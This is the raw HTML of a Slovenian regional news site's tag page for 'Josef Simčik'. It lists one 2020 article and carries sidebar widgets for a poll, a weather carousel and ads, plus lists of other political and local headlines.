                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696d8039c8a7f" data-td_block_id="td_uid_8_696d8039c8a7f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696d8039c8a7f" data-td_block_id="td_uid_8_696d8039c8a7f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Josef Simčik</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Josef Simčik</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/jansevo-sporocilo-ne-bomo-jih-pozabili/" rel="bookmark" title="Janševo sporočilo: &#8220;Ne bomo jih pozabili!&#8221;"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2020/05/pekre1-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2020/05/pekre1-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2020/05/pekre1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Janševo sporočilo: &#8220;Ne bomo jih pozabili!&#8221;"/></a></div>                <a href="https://mojepodravje.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jansevo-sporocilo-ne-bomo-jih-pozabili/" rel="bookmark" title="Janševo sporočilo: &#8220;Ne bomo jih pozabili!&#8221;">Janševo sporočilo: &#8220;Ne bomo jih pozabili!&#8221;</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-24T13:45:11+00:00" >24. maja, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#5722253233393e24232138173a383d322738332536213d3279243e"><span class="__cf_email__" data-cfemail="5d282f383933342e292b321d303237382d32392f3c2b3738732e34">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_696d8039cafd7_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_696d8039cafd7" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_696d8039cafd7 = new tdBlock();
block_td_uid_10_696d8039cafd7.id = "td_uid_10_696d8039cafd7";
block_td_uid_10_696d8039cafd7.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_696d8039cafd7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696d8039cafd7_rand","tdc_css_class_style":"td_uid_10_696d8039cafd7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696d8039cafd7.td_column_number = "1";
block_td_uid_10_696d8039cafd7.block_type = "td_block_7";
block_td_uid_10_696d8039cafd7.post_count = "30";
block_td_uid_10_696d8039cafd7.found_posts = "6136";
block_td_uid_10_696d8039cafd7.header_color = "#";
block_td_uid_10_696d8039cafd7.ajax_pagination_infinite_stop = "";
block_td_uid_10_696d8039cafd7.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_696d8039cafd7);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_696d8039cafd7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

